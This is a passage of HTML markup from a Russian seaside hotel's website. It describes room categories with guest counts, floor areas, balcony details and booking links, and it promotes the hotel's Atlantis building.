					<div class="landing-block-node-text landing-semantic-text-medium g-color g-font-weight-400 g-font-size-15 g-font-montserrat" style="--color: hsla(0, 0%, 29%, 1);"><p style="text-align: justify;">Единственный и неповторимый - в нашем отеле один номер такой категории.</p><p style="text-align: justify;">Благодаря большой площади он пользуется популярностью среди гостей со взрослыми детьми.</p><p style="text-align: justify;">Балкона нет. Сам номер оборудованы удобной мебелью, современной техникой и новым санузлом!<br /></p></div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10 justify-content-start">
	<a href="https://отель-московский.рф/booking/?tl-room=113155" class="landing-block-node-button-7002 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-rounded-50 g-btn-type-outline g-btn-size-xl g-font-montserrat" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">подробнее</a>
</div>
				</div>
			</div>
			<div class="landing-block-node-carousel-container js-animation fadeInRight col-lg-8">
				<div class="landing-block-node-carousel js-carousel g-line-height-0 row" data-infinite="true" data-speed="5000" data-rows="2" data-slides-show="2" data-arrows-classes="u-arrow-v1 g-pos-abs g-bottom-100x g-right-0 g-width-35 g-height-35 g-color-gray g-color-white--hover g-bg-gray-light-v5 g-bg-primary--hover g-mb-5 g-transition-0_2 g-transition--ease-in" data-arrow-left-classes="fa fa-angle-left g-mr-50" data-arrow-right-classes="fa fa-angle-right g-mr-5" data-responsive="[{
							 &quot;breakpoint&quot;: 1200,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 2
							 }
						   }, {
							 &quot;breakpoint&quot;: 768,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 1
							 }
						   }]" data-init-classes-exclude="[{
							 &quot;selector&quot;: &quot;.landing-block-card-carousel-element&quot;,
							 &quot;class&quot;: &quot;col-12 col-sm-6 col-lg-6&quot;
						   }, {
							 &quot;selector&quot;: &quot;.js-carousel&quot;,
							 &quot;class&quot;: &quot;row&quot;
						   }]"><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/269/2691671e0956511386a92ee6f7156267/IMG_2797ready_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/28b/28bb206b0a51adfc11cbaea6727190c3/IMG_2797ready_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656882" data-fileid2x="2656884" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/0ce/0ce459ee93cfc4afc19226a5b57b7538/IMG_2884ready_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/d16/d1681e363dc31c0bb5b6e0295093004c/IMG_2884ready_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656890" data-fileid2x="2656892" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/137/137b728e3861ab744cc7bddb9f154e4d/IMG_2861ready_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/c97/c9768068357ff31dbfac350044365adf/IMG_2861ready_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656898" data-fileid2x="2656900" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/655/655f3c092f5898429a2ad933f0fb4fb1/13_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/dac/dac751f35d19157c2367de8d0e3c7fe0/13_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2935918" data-fileid2x="2935920" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div></div>
			</div>
		</div>
	</div>
</section></div><div id="b10460" class="block-wrapper block-26-5-separator"><section class="landing-block g-pt-0 g-pb-0 g-height-70 g-my-minus-2 g-fill-first g-fill-second g-height-125--md" style="--fill-first: #ffffff;--fill-second: #ededed;">
	<svg class="g-width-100x g-height-100x" viewbox="0 0 1100 200" preserveaspectratio="none" xmlns="http://www.w3.org/2000/svg">
		<rect class="fill-first" width="1100" height="3" />
		<path class="fill-first" d="M1100 2H0V198L1100 2Z" />
		<path class="fill-second" d="M0 198H1100V2L0 198Z" />
		<rect class="fill-second" y="197" width="1100" height="3" />
	</svg>
</section></div><div id="b10456" class="block-wrapper block-09-1-two-cols-fix-text-and-image-slider-2"><section class="landing-block g-pt-50 g-pb-30 g-bg" style="--bg: #ededed;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;">
	<div class="container">
		<div class="row">
			<div class="landing-block-node-carousel-container js-animation fadeInLeft col-lg-8 order-2 order-md-1">
				<div class="landing-block-node-carousel js-carousel g-line-height-0 row" data-infinite="true" data-speed="5000" data-rows="2" data-slides-show="2" data-arrows-classes="u-arrow-v1 g-pos-abs g-bottom-100x g-right-0 g-width-35 g-height-35 g-color-gray g-color-white--hover g-bg-gray-light-v5 g-bg-primary--hover g-mb-5 g-transition-0_2 g-transition--ease-in" data-arrow-left-classes="fa fa-angle-left g-mr-50" data-arrow-right-classes="fa fa-angle-right g-mr-5" data-responsive="[{
							 &quot;breakpoint&quot;: 1200,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 2
							 }
						   }, {
							 &quot;breakpoint&quot;: 768,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 1
							 }
						   }]" data-init-classes-exclude="[{
							 &quot;selector&quot;: &quot;.landing-block-node-carousel-element&quot;,
							 &quot;class&quot;: &quot;col-12 col-sm-6 col-lg-6&quot;
						   }, {
							 &quot;selector&quot;: &quot;.js-carousel&quot;,
							 &quot;class&quot;: &quot;row&quot;
						   }]"><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/d8b/d8be6d29bbf9a81b016b8b0f030babe6/IMG_2416ready_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/479/479efc2dcbf67d4d08206ec5014cd796/IMG_2416ready_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656918" data-fileid2x="2656920" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/a22/a2265a70262ceac13b259c424bc26151/IMG_2496ready_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/907/9072959d504435c2c904f1b978c00eee/IMG_2496ready_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656926" data-fileid2x="2656928" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/dfe/dfe828142cdfe97bf606c8b457b42dcf/IMG_2464ready_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/9d6/9d67e66a36b9b681f9a02d50cac992df/IMG_2464ready_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2656934" data-fileid2x="2656936" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/740/7405f989570d3fba53c4e37dcb14bffa/13_2x_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/77c/77c0744eba67b1b24a4b2c2c67967a03/13_2x_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}" data-fileid="2935902" data-fileid2x="2935900" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, NaN);">
								
								
							</div>
						</div>
					</div></div>
			</div>
			<div class="landing-block-node-text-container d-flex js-animation fadeInRight col-lg-4 g-mb-40 g-mb-0--lg order-1 order-md-2">
				<div>
					<div class="landing-block-node-header text-uppercase text-left g-mb-20 u-heading-v2-13-2--right g-border-color" style="--border-color: #ededed;--border-color--hover: ;">
						
						<h2 class="landing-block-node-title landing-semantic-title-small h1 u-heading-v2__title g-line-height-1_3 g-font-weight-700 g-font-montserrat g-color" style="--color: var(--primary);position: relative;user-select: none;cursor: pointer;">СТАНДАРТ<p>С БАЛКОНОМ</p></h2><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-22" style="--color: ;">
			<i class="landing-block-node-icon-9296 fas fa-user-group" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-2966 g-pointer-events-all g-pb-1 text-left g-pt-6 g-pl-auto text-lowercase g-font-weight-700 g-pr-25" style="--color: ;"><p>3</p></div><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-23" style="--color: ;">
			<i class="landing-block-node-icon-9296-6646 fas fa-maximize" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-2966-6162 g-pointer-events-all g-pb-1 text-left g-mb-auto g-pt-6 text-lowercase g-font-weight-700" style="--color: ;"><p>15М²</p></div>
	</div>
	</div>
					</div>
					<div class="d-flex justify-content-center">
		
		<div class="d-flex justify-content-center">
		
		
	</div>
	</div><div class="landing-block-node-text-2877 g-pointer-events-all g-pb-1 g-color g-mb-auto text-justify g-font-size-14 g-font-weight-400 g-font-montserrat" style="--color: hsla(0, 0%, 0%, 1);"><p>Этот вариант размещения в первую очередь привлекают гостей, приехавших к морю вдвоем, а также семейные пары с малышом, для которых мы можем предоставить детскую кроватку или дополнительное спальное место для более старшего ребенка.<br /><br />Номера оборудованы новой мебелью и современной техникой. Есть балкон.<br /></p></div><div class="d-flex justify-content-center">
		
		
	</div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10 justify-content-start g-pl-auto">
	<a href="https://отель-московский.рф/booking/?tl-room=86429" class="landing-block-node-button-6638-5987 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-btn-size-xl g-btn-type-outline g-rounded-50 g-font-montserrat" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">ПОДРОБНЕЕ</a>
</div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	<div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	
</div>
</div>
				</div>
			</div>
		</div>
	</div>
</section></div><div id="b10552" class="block-wrapper block-26-5-separator"><section class="landing-block g-pt-0 g-pb-0 g-height-70 g-my-minus-2 g-fill-first g-fill-second g-height-125--md" style="--fill-first: #ededed;--fill-second: #ffffff;">
	<svg class="g-width-100x g-height-100x" viewbox="0 0 1100 200" preserveaspectratio="none" xmlns="http://www.w3.org/2000/svg">
		<rect class="fill-first" width="1100" height="3" />
		<path class="fill-first" d="M1100 2H0V198L1100 2Z" />
		<path class="fill-second" d="M0 198H1100V2L0 198Z" />
		<rect class="fill-second" y="197" width="1100" height="3" />
	</svg>
</section></div><div id="b10604" class="block-wrapper block-09-1-two-cols-fix-text-and-image-slider"><section class="landing-block g-pt-50 g-pb-30 g-bg" style="--bg: #ffffff;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;">
	<div class="container">
		<div class="row">
			<div class="landing-block-node-text-container d-flex js-animation fadeInLeft col-lg-4 g-mb-40 g-mb-0--lg">
				<div>
					<div class="landing-block-node-header text-uppercase text-left g-mb-20 u-heading-v2-13-2--right g-border-color--hover g-border-color" style="--border-color: #ffffff;--border-color--hover: #ededed;">
						
						<h2 class="landing-block-node-title landing-semantic-title-medium h1 u-heading-v2__title g-line-height-1_3 g-font-weight-700 g-color g-font-size-32" style="--color: var(--primary);">КОМФОРТ ДВУХКОМНАТНЫЙ</h2>
					<div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-22" style="--color: ;">
			<i class="landing-block-node-icon-5566 fas fa-user-group" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-5868 g-pointer-events-all g-pb-1 text-left g-font-size-0 g-font-weight-700 g-pt-6 g-pr-25" style="--color: ;"><p>4</p></div><div class="d-flex">
		<div class="landing-block-node-containericon g-pointer-events-all g-color-primary g-mr-10 g-font-size-23" style="--color: ;">
			<i class="landing-block-node-icon-5566-7814 fas fa-maximize" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}"></i>
		</div>
		<div class="landing-block-node-text-5868-7369 g-pointer-events-all g-pb-1 text-left g-font-weight-700 g-pt-6 text-lowercase" style="position: relative;user-select: none;cursor: pointer;--color: ;"><p>20м²</p></div>
	</div>
	</div></div>
					<div class="landing-block-node-text landing-semantic-text-medium g-color g-font-weight-400 g-font-size-15 g-font-montserrat" style="--color: hsla(0, 0%, 29%, 1);"><p style="text-align: justify;">Категория номеров «Комфорт двухкомнатный» по праву считается одной из самых востребованных и популярных среди наших гостей. Причиной тому служит разумное сочетание демократичной цены и современного подхода к дизайну. 
<br />
<br />В каждой комнате установлены кондиционер, телевизор и мягкая мебель. Есть выход на собственный балкон.<br /></p></div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10 justify-content-start">
	<a href="https://отель-московский.рф/booking/?tl-room=156311" class="landing-block-node-button-7002 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-btn-size-xl g-btn-type-outline g-rounded-50" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;" target="_self">подробнее</a>
</div>
				</div>
			</div>
			<div class="landing-block-node-carousel-container js-animation fadeInRight col-lg-8">
				<div class="landing-block-node-carousel js-carousel g-line-height-0 row" data-infinite="true" data-speed="5000" data-rows="2" data-slides-show="2" data-arrows-classes="u-arrow-v1 g-pos-abs g-bottom-100x g-right-0 g-width-35 g-height-35 g-color-gray g-color-white--hover g-bg-gray-light-v5 g-bg-primary--hover g-mb-5 g-transition-0_2 g-transition--ease-in" data-arrow-left-classes="fa fa-angle-left g-mr-50" data-arrow-right-classes="fa fa-angle-right g-mr-5" data-responsive="[{
							 &quot;breakpoint&quot;: 1200,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 2
							 }
						   }, {
							 &quot;breakpoint&quot;: 768,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 1
							 }
						   }]" data-init-classes-exclude="[{
							 &quot;selector&quot;: &quot;.landing-block-card-carousel-element&quot;,
							 &quot;class&quot;: &quot;col-12 col-sm-6 col-lg-6&quot;
						   }, {
							 &quot;selector&quot;: &quot;.js-carousel&quot;,
							 &quot;class&quot;: &quot;row&quot;
						   }]"><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/1a8/1a80079d8d1330e2e58ce7411f9dba01/dsc03153_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/2b2/2b251daef5786718ec307e367d1a87fe/dsc03153_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="4286806" data-fileid2x="4286808" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/176/1769fcac8ca4fa1af0a9327fde21bc8d/dsc03178_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/117/1173b4555f70b7910e2d94e4b8e9859b/dsc03178_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="4286818" data-fileid2x="4286820" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/946/946d39b612363bc6195bf7988918d259/dsc03117_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/1b4/1b4436a73bec541193e23f46474ecd07/dsc03117_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="4286814" data-fileid2x="4286816" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/d57/d573b47ad6cafe3a0aa5bcc72cf074b7/dsc03135_1x.jpg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/66c/66cdcfe5d62dbc3a069bd680e8b147d6/dsc03135_2x.jpg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="4286828" data-fileid2x="4286826" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: var(--primary-opacity-0);">
								
								
							</div>
						</div>
					</div></div>
			</div>
		</div>
	</div>
</section></div><div id="b17130" class="block-wrapper block-01-big-with-text-3"><section class="landing-block landing-block-node-img u-bg-overlay g-flex-centered g-min-height-100vh g-bg-img-hero g-pt-80 g-pb-80 g-bg-size-cover g-bg-image" style="--bg--after: ;background-image: ;--bg: ;--bg-url: url(&quot;https://cdn-ru.bitrix24.ru/b3162457/landing/899/899d7fb2157dbf02cc48adab01852b28/rezervnaya_kopiya_gotovaya_s_galechnym_plyazhem_2024_1x.png&quot;);--bg-url-2x: url(&quot;https://cdn-ru.bitrix24.ru/b3162457/landing/899/899d7fb2157dbf02cc48adab01852b28/rezervnaya_kopiya_gotovaya_s_galechnym_plyazhem_2024_1x.png&quot;);--bg-overlay: hsla(0, 0%, 0%, 0.5);--bg-size: cover;--bg-attachment: scroll;" data-fileid="2667332" data-fileid2x="2667334" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;enabled&quot;:false}">
	<div class="landing-block-node-container container g-max-width-800 js-animation fadeInDown text-center u-bg-overlay__inner g-mx-1">
		<h2 class="landing-block-node-title landing-semantic-title-image-medium text-uppercase g-line-height-1 g-font-weight-700 g-color-white g-mb-20" style="position: relative;user-select: none;cursor: pointer;"> КОрпус Атлантис</h2>

		<div class="landing-block-node-text landing-semantic-text-image-medium g-color-white-opacity-0_7 g-mb-35 g-font-weight-400 g-font-montserrat" data-auto-font-scale="" style="--color: ;">Отдыхайте ещё выгоднее! Живите в Атлантисе, а отдыхайте в Московском!</div><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	<a href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/#b17134" class="landing-block-node-button2-8501 btn text-uppercase g-btn-primary g-btn-type-outline g-btn-px-m g-ml-10 g-mr-10 g-btn-size-xl g-rounded-50" target="_self" style="--button-color-contrast: ;--button-color-hover: ;--button-color-light: ;--button-color: ;--color: ;--color-hover: ;">ПОДРОБНЕЕ</a><div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	<div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	
</div>
</div>
</div>
		<div class="landing-block-node-button-container">
			
		</div>
	</div>
</section></div><div id="b17134" class="block-wrapper block-09-1-two-cols-fix-text-and-image-slider-2"><section class="landing-block g-pt-50 g-pb-30 g-bg" style="--bg: #ededed;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;">
	<div class="container">
		<div class="row">
			<div class="landing-block-node-carousel-container js-animation fadeInLeft col-lg-8 order-2 order-md-1">
				<div class="landing-block-node-carousel js-carousel g-line-height-0 row" data-infinite="true" data-speed="5000" data-rows="2" data-slides-show="2" data-arrows-classes="u-arrow-v1 g-pos-abs g-bottom-100x g-right-0 g-width-35 g-height-35 g-color-gray g-color-white--hover g-bg-gray-light-v5 g-bg-primary--hover g-mb-5 g-transition-0_2 g-transition--ease-in" data-arrow-left-classes="fa fa-angle-left g-mr-50" data-arrow-right-classes="fa fa-angle-right g-mr-5" data-responsive="[{
							 &quot;breakpoint&quot;: 1200,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 2
							 }
						   }, {
							 &quot;breakpoint&quot;: 768,
							 &quot;settings&quot;: {
							   &quot;slidesToShow&quot;: 1
							 }
						   }]" data-init-classes-exclude="[{
							 &quot;selector&quot;: &quot;.landing-block-node-carousel-element&quot;,
							 &quot;class&quot;: &quot;col-12 col-sm-6 col-lg-6&quot;
						   }, {
							 &quot;selector&quot;: &quot;.js-carousel&quot;,
							 &quot;class&quot;: &quot;row&quot;
						   }]"><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/f6e/f6e7f1b53c9384d3c3845c275198fc0e/638191546446407706_2_1x.jpeg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/7e3/7e349ddb46f7fe938f8c76ab3017d488/638191546446407706_2_2x.jpeg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="4789102" data-fileid2x="4789104" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
